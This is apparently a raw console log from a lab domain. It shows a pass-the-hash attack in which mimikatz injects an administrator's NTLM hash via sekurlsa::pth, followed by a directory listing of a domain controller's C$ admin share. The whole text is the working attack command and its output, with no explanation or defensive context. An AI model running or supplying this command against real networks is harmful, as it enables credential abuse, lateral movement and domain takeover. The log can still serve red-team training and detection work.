 c:\Users\test\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:administrator /domain:10.211.55.4 /rc4:33e17aa21ccc6ab0e6ff30eecb918dfb" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:10.211.55.4 /rc4:33e17aa21ccc6ab0e6ff30eecb918dfb
user : administrator
domain : 10.211.55.4
program : cmd.exe
impers. : no
NTLM : 33e17aa21ccc6ab0e6ff30eecb918dfb
| PID 3548
| TID 3552
| LSA Process is now R/W
| LUID 0 ; 333340 (00000000:0005161c)
\_ msv1_0 - data copy @ 00000000003DB940 : OK !
\_ kerberos - data copy @ 00000000019049A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000040D2E8 (16) -> null
mimikatz(commandline) # exit
Bye!
c:\Users\test\Desktop>
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
xie\test
C:\Windows\system32>dir \\ad01.xie.com\c$
Volume in drive \\ad01.xie.com\c$ has no label.
Volume Serial Number is C624-951B
Directory of \\ad01.xie.com\c$
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2021/02/27 17:40 <DIR> Program Files (x86)
2021/02/27 17:42 <DIR> Users
2021/02/27 20:39 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 263,574,835,200 bytes free
C:\Windows\system32>